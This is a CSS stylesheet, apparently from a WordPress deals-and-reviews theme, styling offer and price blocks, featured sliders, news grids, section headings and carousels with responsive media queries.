.no-flash .text_copied_coupon{display: none;}
.priced_block .btn_offer_block { font: 700 15px/17px 'Roboto', trebuchet ms; float: left; color: #ffffff !important; padding: 0.5em 0.7em 0.5em 0.7em; text-transform: uppercase; position: relative; }
.small_post:hover .priced_block .btn_offer_block, .news:hover .priced_block .btn_offer_block{padding: 0.5em 0.5em 0.5em 0.6em;}
.priced_block .btn_offer_block:after { content: ""; position: absolute; top: 0; left: 100%; height: 0; width: 0; }
.priced_block .price_count { font: 700 15px/17px 'Roboto', trebuchet ms; padding: 0.5em; }
.post .priced_block { margin: 10px 0; clear: both; }
.content.landing_page { margin: 25px auto 10px auto !important; }
.landing_bottom { text-align: center; font-size: 11px }
.cats_def a { font: 700 11px/13px 'Roboto', trebuchet ms; color: #888; margin-right: 4px; display: inline-block; margin-bottom: 4px; text-transform: uppercase; text-decoration: none;}
.def_btn { padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
.def_btn:hover { background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
.def_btn:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
figure img { width: 100%; height: auto; vertical-align: top }
figure.top_featured_image img { width: auto; height: auto; text-align: center; }
.video_widget .pattern { box-shadow: inset 0 0 120px rgba(0, 0, 0, 0.6); }
.featured_slider .pattern { box-shadow: inset 0 0 80px rgba(0, 0, 0, 0.9); }
.featured_slider:hover .score { background-color: #FF7200; border-color: #FF7200 }
.post-meta { margin-bottom: 12px; font-size: 11px; line-height: 12px; font-style: italic; color: #999;}
.top_single_area .post-meta{ margin-bottom: 10px; overflow: hidden;}
span.date_meta:before, span.cat_link_meta:before, span.comm_count_meta:before, span.postview_meta:before, span.admin_meta:before{ font-size: 3px;line-height: 12px;vertical-align: middle; padding-right: 3px; content: "\f111"; font-family: FontAwesome}
span.postview_meta:before{content: "\f06e"; font-size: 12px; font-style: normal;}
.post-meta span:first-child:before{display: none;}
.post-meta span {display: inline-block; margin-right: 3px; }
.post-meta span a, .post-meta a.admin, .post-meta a.cat{color: #111; text-decoration: none;}
.sticky h2 i, .news .detail h4 i { margin-right: 6px }
/******** Feature Slider ********/
.main_slider .pattern { background: rgba(0, 0, 0, 0.3); opacity: 0}
.main_slider.flexslider .slides .flex-active-slide .pattern{opacity: 1}
.main_slider.flexslider { width: 765px; float: left; height: 460px; border: none !important; border-radius: 0 !important; box-shadow: none !important; margin: 0 }
.main_slider.flexslider .slides { width: 100%;  margin: 0;}
.main_slider.flexslider .slides .slide { overflow:hidden;height: 460px; line-height: 460px; margin: 0;background-position: center center; background-size: cover; position: relative; text-align: center;}
.flexslider .slides img { width: 100%; height: 100% }
.main_slider.full_width_slider.flexslider{width: 100% !important; height: 490px;}
.main_slider.full_width_slider.flexslider .slides .slide{height: 490px; line-height: 490px;}
.main_slider .flex-overlay { display: inline-block; vertical-align: middle; text-align: center; z-index: 99;margin: 0 auto; position: relative;line-height: 1.42857143; transition: all 1s ease 0.6s;-webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); -o-transform: translateY(-30px); opacity: 0; padding: 0 50px; box-sizing:border-box;-webkit-box-sizing:border-box;}
.main_slider.flexslider .slides .flex-active-slide .flex-overlay, .main_slider.bottom_style_slider .slides .flex-overlay{-webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); opacity: 1 }
.main_slider.bottom_style_slider .slides .flex-overlay{ opacity: 0}
.main_slider .flex-overlay .post-meta {  text-align: center; margin: 0 auto 10px auto;font-size: 11px; color: #fff;}
.main_slider .flex-overlay .post-meta a.cat { font-size: 11px; color: #fff !important; text-decoration: underline; text-transform: uppercase; }
.main_slider .flex-overlay h2 { font: 700 38px/40px 'Roboto', trebuchet ms; text-shadow: 1px 1px 1px #000;  margin: 0 0 30px 0 }
.main_slider .flex-overlay h2 a { color: #fff; text-decoration: none;  }
.main_slider .flex-overlay a.btn_more { font: bold 18px/18px 'Roboto', trebuchet ms; color: #fff; text-transform: uppercase; text-shadow: 1px 1px 1px #000; padding: 6px 24px; border: 1px solid #fff; transition: all 0.4s ease 0s !important; position: relative; overflow: hidden; display: inline-block; }
.main_slider .flex-overlay a.btn_more:hover{border-color: transparent;}
.main_slider .slides .slide:hover .pattern { opacity: 0.7 }
.main_slider .flex-direction-nav .flex-prev:before, .main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-next:before{font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 80px  }
.main_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-prev:before {content: '\f104 ';}
.main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-next:before {content: '\f105 ';}
.main_slider .flex-direction-nav a, .post_slider .flex-direction-nav a { height: 80px; width: 60px; font-size: 0; color: #fff; text-shadow:none;background-color: rgba(0, 0, 0, 0.5); text-align: center; }
.main_slider .flex-control-nav { bottom: 10px; }
.main_slider .flex-control-paging li a { background: none repeat scroll 0 0 #ddd; height: 8px; width: 8px; border-radius: 16px }
.main_slider .flex-control-nav li { margin: 2px !important }
.main_slider.flexslider:hover .flex-next{right: 0}
.main_slider.flexslider:hover .flex-prev{left: 0}
.main_slider.flexslider .priced_block{display: inline-block; margin: 0}
.main_slider.flexslider .hero-description {min-height: 30px; font-size: 1em;line-height: 1.25em;color: #f6f6f6;margin: 0 auto 30px auto;max-width: 500px;position: relative;-webkit-font-smoothing: antialiased;}
.main_slider.bottom_style_slider .slide .flex-overlay{ position: absolute; bottom: 0; left: 0; right: 0; padding: 40px;
background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0); }
.main_slider.bottom_style_slider .slide .flex-overlay h2{ max-width: 2900px}
.main_slider.bottom_style_slider .hero-description{ max-width: 2700px; margin: 20px 0; min-height: 10px}
.main_slider.bottom_style_slider .slide .flex-overlay .flex-overlay-wrap{  margin: 0 auto}
.main_slider.bottom_style_slider .pattern { background: none transparent}
.main_slider.bottom_style_slider .flex-control-nav {top:20px; left: 20px; text-align: left; bottom: auto; right: auto;}
.main_slider.bottom_style_slider .flex-overlay .post-meta, .main_slider.bottom_style_slider .flex-overlay{text-align: left;}
.main_slider.flexslider .priced_block .btn_offer_block{ box-shadow: none;}
.main_slider.flexslider .priced_block div{float: left;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.masked_coupon:after{background-color: transparent;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.not_masked_coupon{ color: #fff; border-color: #fff}
.main_slider.flexslider .priced_block .rehub_offer_coupon i{ color: #fff}

.galleryflexsinc li{width: 200px}

/******** Feature Side Coloumn ********/
.wpsm_featured_wrap{overflow: hidden; margin-bottom: 35px}
.side-twocol { width: 336px; float: right; }
.side-twocol .columns { height: 222px; position: relative; overflow: hidden; }
.side-twocol .col-1 { margin-bottom: 18px; }
.side-twocol .columns .col-item{height: 100%}
.side-twocol .news_in_thumb figure{min-height: 100px; margin: 0}
.side-twocol figure img, .side-twocol figure{height: 100%; width: 100% }
.col-feat-grid{z-index:2; background-position: center center;background-size: cover; box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1); position: relative;}
.col-feat-grid.item-1, .col-feat-50{ width: 50%; float: left; height: 450px}
.col-feat-50 .col-feat-grid{ width: 50%; float: left; height: 225px}
.featured_grid{overflow: hidden;}
.feat_overlay_link{width: 100%;height: 100%;position: absolute;z-index: 1;}
.col-feat-grid.item-1 .text_in_thumb h2{ font-size: 28px; line-height: 34px}
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.col-feat-grid.item-1, .col-feat-50{ height: 400px}
.col-feat-50 .col-feat-grid{height: 200px}
.side-twocol{width: 300px}
.side-twocol .columns {height: 200px}
.main_slider.flexslider .slides .slide{ height: 418px; line-height: 418px}
.main_slider.flexslider{height: 418px}
}
@media screen and (max-width: 1023px) {
.side-twocol, .col-feat-grid.item-1, .col-feat-50 { float: none; width: 100%; margin-bottom: 10px; overflow: hidden;  }
.col-feat-50{margin: 0}
.side-twocol .columns{  width: 48%; float: left;}
.side-twocol .col-1 {margin: 0 4% 0 0;}
.side-twocol .columns a.comment{ display:none}
.main_slider .flex-overlay h2{font-size: 32px; line-height: 36px}
.main_slider .priced_block p{float: none;}
.side-twocol .columns{height: auto;}
.main_slider.flexslider{margin-bottom: 20px}

}
@media only screen and (max-width: 550px) {
.scroll-on-mobile{ overflow-x: auto !important;white-space: nowrap;font-size: 0;overflow-y: hidden !important;padding-top: 3px;z-index: 0;-webkit-overflow-scrolling: touch;transform: translate3d(0,0,0);}
/*.scroll-on-mobile::-webkit-scrollbar-track {background-color: #383838;}
.scroll-on-mobile::-webkit-scrollbar {height: 15px;background-color: #f4f4f4;}
.scroll-on-mobile::-webkit-scrollbar-thumb {background-color: #aaaaaa;}  */
.scroll-on-mobile .columns, .scroll-on-mobile .col-feat-grid{ width: 80%; display: inline-block; margin: 0 !important; float: none; white-space: normal;}
.col-feat-50 .col-feat-grid{ height: 200px}
.col-feat-50 {height: auto;}
.main_slider.flexslider{margin-bottom: 10px}
.col-feat-grid.item-1{height: 350px}
.col-feat-grid.item-1 .text_in_thumb h2{font-size: 21px;line-height: 24px}
}
@media only screen and (max-width: 400px) {.col-feat-grid.item-1{height: 260px} }
/******** Main Side ********/
.main-side { width: 765px; float: left; position: relative; }
.vc_row.vc_rehub_container{margin: 0 0 35px 0 }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 765px; float: left; padding: 0}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 336px; float: right; padding: 0}
.vc_row.vc_rehub_container .vc_column_container>.vc_column-inner{padding: 0}
.vc_custom_row_width {margin: 0 auto; padding: 0}
.vc_custom_row_width > .vc_column_container, .vc_custom_row_width > .vc_column_container > .vc_column-inner{margin: 0; padding: 0;}
@media (max-width: 768px) {

	.vc_row:not(.vc_custom_row_width), .vc_row .vc_column_container, .vc_row .vc_column_container>.vc_column-inner{margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; overflow: hidden;}
}
.main-side.full_width { float: none; width: 100% }
.main-side .right-sec { float: right; }

/******** All Headings ********/

.wpsm-title{text-align: left; position: relative; overflow: hidden;}
.wpsm-title.right-align-title{text-align: right;}
.wpsm-title.center-align-title{text-align: center;}
.wpsm-title h5{margin: 0; padding: 15px 0; display: inline-block; position: relative; z-index: 9; background-color: #fff}
.wpsm-title h5 i{ padding: 0 4px}
.wpsm-cat-title.wpsm-title h5{background-color: transparent;}
.wpsm-title.extrasmall-size-title{margin: 0 0 22px 0}
.wpsm-title.small-size-title{margin: 0 0 23px 0}
.wpsm-title.middle-size-title{margin: 0 0 25px 0}
.wpsm-title.big-size-title{margin: 0 0 33px 0}
.wpsm-title.extrabig-size-title{margin: 0 0 32px 0}
.wpsm-title.inside-title-line.middle-size-title, .wpsm-title.inside-title-line.small-size-title{ margin: 0 0 15px 0}

.wpsm-title.under-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; bottom: 0; left: 0; background-color: #eee; z-index: 10}
.wpsm-title.above-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; top: 0; left: 0; background-color: #eee; z-index: 10}
.wpsm-title.inside-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; top: 50%; left: 0; background-color: #eee; z-index: 1}
.wpsm-title.inside-title-line.left-align-title h5:after,
.wpsm-title.inside-title-line.right-align-title h5:before,
.wpsm-title.inside-title-line.center-align-title h5:after,
.wpsm-title.inside-title-line.center-align-title h5:before{content: ""; padding-right: 7px; padding-left: 7px; background-color: #fff}
.wpsm-title.small-line-line.left-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; left: 0; background-color: #eee}
.wpsm-title.small-line-line.right-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; right: 0; background-color: #eee}
.wpsm-title.small-line-line.center-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; left: 50%; background-color: #eee; margin-left: -30px}
.add-link-title{float: right;padding: 14px;line-height: 18px;background-color: #fff;z-index: 9;position: relative; font-size: 13px;}
.wpsm-title.extrasmall-size-title .add-link-title{padding: 6px 12px;}
.wpsm-title.small-size-title .add-link-title{padding: 10px 12px;}
.wpsm-title.middle-size-title .add-link-title{padding: 14px 12px;}
.wpsm-title.big-size-title .add-link-title{padding: 18px 12px;}
.wpsm-title.extrabig-size-title .add-link-title{padding: 21px 12px;}
.wpsm-title.right-align-title .add-link-title{ float: left;}

.wpsm-title.extrasmall-size-title h5{ font-size: 13px; padding: 6px 0}
.wpsm-title.small-size-title h5{ font-size: 16px; padding: 10px 0}
.wpsm-title.middle-size-title h5{ font-size: 20px; padding: 14px 0; line-height: 25px}
.wpsm-title.big-size-title h5{ font-size: 25px; padding: 18px 0; line-height: 30px }
.wpsm-title.extrabig-size-title h5{ font-size: 32px; padding: 21px 0; line-height: 36px}

.wpsm-title.background_title.middle-size-title h5, .wpsm-title.background_title.middle-size-title .add-link-title{padding: 8px 13px}
.wpsm-title.background_title.small-size-title h5, .wpsm-title.background_title.small-size-title .add-link-title{padding: 5px 10px}
.wpsm-title.background_title.extrasmall-size-title h5, .wpsm-title.background_title.extrasmall-size-title .add-link-title{padding: 3px 8px}
.wpsm-title.background_title.big-size-title h5, .wpsm-title.background_title.big-size-title .add-link-title{padding: 10px 16px}
.wpsm-title.background_title.extrabig-size-title h5, .wpsm-title.background_title.extrabig-size-title .add-link-title{padding: 13px 20px}
.wpsm-title.background_title h5:before, .wpsm-title.background_title h5:after{ display: none !important;}
.wpsm-title.no_bold_title h5, .wpsm-title.no_bold_title span.wpsm-title-link, .wpsm-title h5 span{font-weight: 400;}
.center { text-align: center; }

.left_news_col, .right_news_col{width: 48.4%;position: relative;}
.left_news_col{float: left; }
.right_news_col{float: right;}
.seventy_col_block .left_news_col{width: 62.5%; }
.seventy_col_block .right_news_col{width: 35%;}
@media (max-width: 768px){
.left_news_col, .right_news_col{ float: none !important; width: 100% !important; margin-bottom: 15px}
}
.news_out_thumb figure, .news_in_thumb figure{position: relative; border: 1px solid #f4f4f4; margin-bottom: 20px; min-height: 150px}
.news_out_thumb .news_cat a{position: absolute; bottom: 0; left: 0}
.news_out_thumb .post-meta a, .news_out_thumb .post-meta span{ color: #aaa}
.news_out_thumb figure .overlay_post_formats{ bottom: auto;top: 0}
.news_out_thumb figure .fa-play-circle{font-size: 30px;}
.news_out_tabs{min-height: 300px}
.news_out_tabs .tabs-menu{margin-bottom: 20px}
.news_out_tabs .tabs-menu li{ list-style:none !important;cursor:pointer; float: left; margin: 0 8px 8px 0; outline: 0; text-decoration: none; background: #000; transition: .5s; text-align: center; padding: 8px 14px; font: 700 15px/16px Roboto; color: #fff; text-transform: uppercase;}
.news_in_thumb figure:before, .carousel-style-1 figure:before, .col-feat-grid:before {bottom: 0;content: "";display: block;height: 80%;width: 100%;position: absolute;z-index: 1;pointer-events: none;background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.6)));background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);transition: 0.5s;}
.news_in_thumb .overlay_post_formats{ bottom: auto;top: 0}
.news_in_thumb .text_in_thumb, .col-feat-grid .feat-grid-overlay{position: absolute;bottom: 0px;color: #ffffff;padding: 0px 20px 10px 20px; z-index: 9; transition: all 0.5s ease-in-out;}
.news_in_thumb:hover .text_in_thumb, .col-feat-grid:hover .text_in_thumb {padding-bottom: 25px}
.news_in_thumb:hover figure:before, .col-feat-grid:hover:before{opacity: 0.8}
.text_in_thumb h2{font-size: 18px; line-height: 21px; margin: 15px 0 12px 0}
.text_in_thumb h2 a{color: #ffffff; text-decoration: none;}
.news_without_thumb_block .text_in_thumb h2{font-size: 25px;line-height: 30px;}
.text_in_thumb .post-meta span a, .text_in_thumb .post-meta a.admin, .text_in_thumb .post-meta a.cat, .text_in_thumb .post-meta span{ color: #f4f4f4}
.news_widget_item{margin-bottom: 20px;}
.news_two_col_block .text_out_thumb{ margin-bottom: 30px}
.news_widget_item figure { width: 102px; float: left; position: relative; }
.news_widget_item figure a img { width: 100%; height: auto; }
.news_widget_item .detail { float: right; width: calc(100% - 122px); }
.news_widget_item .detail h3, .news_no_thumbs h3 { font-size: 15px; font-weight: 700; line-height: 18px; margin: 0 0 8px 0 }
.news_widget_item .post-meta{ margin-bottom: 5px; }
.news_widget_item .post-meta p{margin: 0}
.sidebar .tabs-item figure, .news_widget_item figure{box-sizing: border-box; -moz-box-sizing: border-box; }
.news_block, .news_two_col_block { margin-bottom: 20px; max-width: 785px; overflow: hidden; padding-top: 3px  }
.news_two_col_block figure{ max-width: 400px;}
.news_two_col_block .news_widget_item figure{margin-bottom: 0}
.news_block.tabs-item{display: none;}
.news_cat a, .custom_col_label{font-style: normal;background-color: #111;padding: 3px 6px; text-shadow:none; color: #fff !important; font-size: 13px; text-decoration: none !important;}
.slide .news_cat a, .news_in_thumb:hover .news_cat a, .col-feat-grid:hover .news_cat a, .news_out_thumb:hover .news_cat a, .news_in_thumb:hover .news_cat a{background-color: #fb7203}
.text_out_thumb h2{font-size: 21px; line-height: 25px; margin: 0 0 12px 0}
.text_out_thumb p{font-size: 14px; line-height: 20px}
.news_no_thumbs {border-bottom: 1px solid #eee;margin-bottom: 10px;}
.news { padding: 20px; margin-bottom: 15px; border: 1px solid #e3e3e3; background-color: #fff; position: relative; max-width: 800px }
.no_bordered_news .news{padding: 0; margin-bottom: 45px; border: none; background-color: transparent;}
.news figure { width: 28%; float: left; position: relative; text-align: center; }
.news .detail { width: 68.5%; float: right; position: relative; }
.no_bordered_news figure { width: 32%;}
.no_bordered_news .detail { width: 64.5%;}
.news:hover{ border: 1px solid #cecece;box-shadow: 0 0 8px #eee}
.no_bordered_news .news:hover{ border: none;box-shadow: none}
.news figure{position: relative; border: 1px solid #f4f4f4}
.news .detail .priced_block{ margin-bottom: 0}
.news figure .priced_block{margin: 0; pointer-events: none; position: absolute;bottom: 0;left: 0;right: 0;z-index: 999;display: inline-block;}
.news .price_count:after{background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 78%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );position: absolute;bottom: 0;left: 0;right: 0; height: 90px; z-index: 1 !important; content: "";}
.news .priced_block p{float: none;}
.news .price_count{background-color: transparent; color:#111;}
.news .price_count *{position: relative;z-index: 2}
.news figure img { vertical-align: top; max-height: 200px; width: auto; display: block;margin: 0 auto; }
.news .detail h3 {float: left; padding: 0 36px 0 0; margin: 0 0 12px 0 }
.news .detail h3 i{ padding-right: 5px}
.news .detail .post-meta, .small_post .post-meta {clear: both; margin-bottom: 12px }
.news .detail .star-small{ margin-bottom: 12px}
.news .detail .comment_two {  top: 0; right: 0; position: absolute; }
.news .detail p { font: 14px 'arial', trebuchet ms; color: #111111; line-height: 18px; margin-bottom: 13px; }
.btn_more { font: 400 13px/15px 'Roboto', trebuchet ms; color: #111111; padding: 4px 8px; border: 1px solid #1e1e1e; display: inline-block; transition: all 0.3s ease 0s; vertical-align: middle; text-decoration: none !important; text-transform: uppercase; }
.wpsm_recent_posts_list h3{ font-size: 15px; line-height: 19px; margin: 0 0 10px 0;}
.textwidget .wpsm_recent_posts_list h3, .textwidget .wpsm_recent_posts_list .post-meta{ margin-bottom: 5px}
.textwidget  .wpsm_recent_posts_list .item-small-news{margin-bottom: 10px}
.wpsm_recent_posts_list h3 a{text-decoration: none;}
.wpsm_recent_posts_list .item-small-news {border-bottom: 1px dashed #f1f1f1;padding-bottom: 5px;margin-bottom: 15px;}
.wpsm_recent_posts_list .star-small {margin-bottom: 12px; line-height: 10px;}
.wpsm_three_col_posts{overflow: hidden; position: relative; margin-bottom: 20px}
.wpsm_three_col_posts .col-item{ width: 33.333333%; float: left;box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1); position: relative; z-index: 2}
.wpsm_three_col_posts .col-item figure{border: none; height: 224px}
.wpsm_three_col_posts .col-item figure img{height: 100%; width: 100%}
.wpsm_three_col_posts .custom_col_label{ position: absolute; left: 20px; top:20px;z-index: 9;}
@media(max-width: 768px){
.wpsm_three_col_posts .col-item{ width: 80%; display: inline-block; float: none;}
.wpsm_three_col_posts .col-item figure{margin-bottom: 0}
.news figure { width: 100%; margin-bottom: 15px }
.news .detail { width: 100% }
.news figure img{ padding: 15px}
}
.blog_string h2 { margin: 0 0 15px 0; font-size: 28px; line-height: 28px }
.blog_string h2 a { text-decoration: none; }
.blog_string{border-bottom: 1px dashed #ccc;padding-bottom: 20px;margin-bottom: 20px;}
.blog_string .overlay_post_formats, .news .overlay_post_formats{bottom: auto;top: 0}
.blog_string .star-small, .small_post .star-small { margin-bottom: 10px }
.blog_string figure{margin-bottom: 50px}
.blog_string_container {position: relative;}
.blog_string_info{position: absolute;margin: 0;padding: 0 40px 0 0;bottom: -40px;width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box;}
.blog_string_holder{background-color: #fff;padding: 20px 20px 0 0;}
.blog_string_holder .top{float: right; margin: 0 0 10px 10px }
@media (max-width: 768px){
.blog_string h2 {font-size: 20px; line-height: 22px}
}

/****************************************************************************
    *-*-*-* CAROUSEL *-*-*-*
****************************************************************************/
.post_carousel_block, .woo_carousel_block { margin: 0 0 25px 0; position: relative; }
.loading.post_carousel_block, .woo_carousel_block.loading { background: #f4f4f4 !important; min-height: 120px; max-height: 160px }
.loading .carousel-stamp, .loading .re_carousel{opacity: 0}
.re_carousel { overflow: hidden;     box-sizing: border-box; }
.re_carousel a{text-decoration: none !important;}
.re_carousel .controls { background-color: rgba(0, 0, 0, 0.5);width: 30px;height: 30px;line-height: 30px;position: absolute;color: transparent;cursor: pointer;text-align: center; z-index: 999}
.re_carousel .controls.disabled{opacity: 0.3}
.re_carousel .controls:after{font-family: FontAwesome; color: #fff; }
.re_carousel .controls.prev:after{content: "\f104";}
.re_carousel .controls.next:after{content: "\f105";}
.carousel-style-1 .controls{border: 1px solid #fff; width: 20px; height: 20px; bottom:10px;line-height: 20px;}
.carousel-style-1 .controls.prev { right: 40px;  }
.carousel-style-1 .controls.next { right: 10px; }
.carousel-style-1 .controls:after{font-size: 14px; line-height:20px;}
.carousel-style-1 .carousel-item{height: 180px;}
.carousel-style-1 .carousel-item img { display: block; width: 100%; height: 180px }
.carousel-style-1 .text-oncarousel{ z-index:10; padding: 12px 15px; text-shadow: 1px 1px 1px #000; transition: all 0.3s ease 0s; bottom: 0; width: 100%; position: absolute; box-sizing:border-box; }
.carousel-style-1 h3{ font-size: 16px; line-height: 17px; margin: 0 0 6px 0;}
.carousel-style-1 h3 a, .carousel-style-1 h3 a:hover{color: #fff}
.carousel-style-1 .price_count{color: #fff}
.carousel-style-1 .post-meta a { color: #eee}
.carousel-style-1 .carousel-stamp{position: absolute; top: -5px; left: 0; z-index: 999; }
.carousel-style-2 .re_carousel { padding: 0 40px;  }
.no-nav-carousel .re_carousel{padding: 0}
.carousel-style-2 .controls{top:40%;}
.carousel-style-2 .controls.prev { left: 0;  }
.carousel-style-2 .controls.next { right: 0; }
.carousel-style-2 .controls:after{font-size: 15px; line-height:30px;}
.carousel-style-2 .price_count{color: #111}
.carousel-style-2 .carousel-item{margin: 0 10px}
.carousel-style-2 figure{border: 1px solid #f4f4f4}
.carousel-style-2 h3{font-size: 18px;line-height: 22px; margin: 0 0 12px 0; }
.carousel-style-2 .text-oncarousel{padding-top: 12px;}
.carousel-style-2 .carousel-stamp{position: absolute; top: -5px; left: 25px; z-index: 999; }
.re_carousel .carousel-item { display: block; line-height: 1.2em; position: relative; text-decoration: none; }
.re_carousel .priced_block{margin: 0}
.re_carousel .price_count{background-color: transparent; padding: 0}
.re_carousel .star-small{margin-bottom: 9px}
.re_carousel figure { position: relative; margin: 0 !important }
.re_carousel .carousel-item figure:hover .text-oncarousel{ padding-bottom: 25px}
.views-in-carosel { position: absolute; left: 15px; bottom: -35px; font-size: 11px; color: #ccc; transition: all 0.3s ease 0s; line-height: 11px}
.views-in-carosel a{color: #ccc;}
.re_carousel .carousel-item figure:hover .views-in-carosel{ bottom: 8px}
.post_carousel_block.loading:before, .woo_carousel_block.loading:before{ position: absolute; top: 50%; left: 50%; color: #ccc}
.media_owl_carousel { padding: 20px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED;text-align: center; }
.media_owl_carousel .photo-item{ margin: 0 10px; position: relative;}
.media_owl_carousel .gp-overlay { display: none; width: 100%; height: 100%; background: rgba(0,0,0,0.8); position: absolute; top: 0px; left: 0px; }
.media_owl_carousel .gp-overlay a { width: 50px; height: 50px; display: block; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff !important; text-decoration: none }
.media_owl_carousel .gp-overlay a:before{font-family: FontAwesome; content: "\f055"; font-size: 50px}
.carousel-style-deal .deal-item{ height: 120px;width: 120px;overflow: hidden;border: 1px solid #ddd;padding: 10px;text-align: center;margin: 0 auto; position: relative;}
.carousel-style-deal .deal-item .info-overlay { pointer-events: none; position: absolute;bottom: 5px;left: 0;right: 0;z-index: 999;display: inline-block;}
.carousel-style-deal .deal-item:before{background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 78%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );position: absolute;bottom: 0;left: 0;right: 0; height: 90px; z-index: 1; content: "";}
.carousel-style-deal .deal-item img {height: auto;width: 100%;}
.carousel-style-deal .deal-item .priced_block p{float: none; text-align: center;}
.carousel-style-deal .deal-item .priced_block .price_count ins, .woo_carousel_block .price ins{ display: block;font-size: 16px;color: #F4721C;font-weight: 700;}
.carousel-style-deal .deal-item-wrap .deal-detail{width: 120px; margin: 10px auto;  text-align: center;}
.carousel-style-deal .deal-item-wrap .deal-detail h3{font-size: 14px; line-height: 16px; font-weight: normal;}
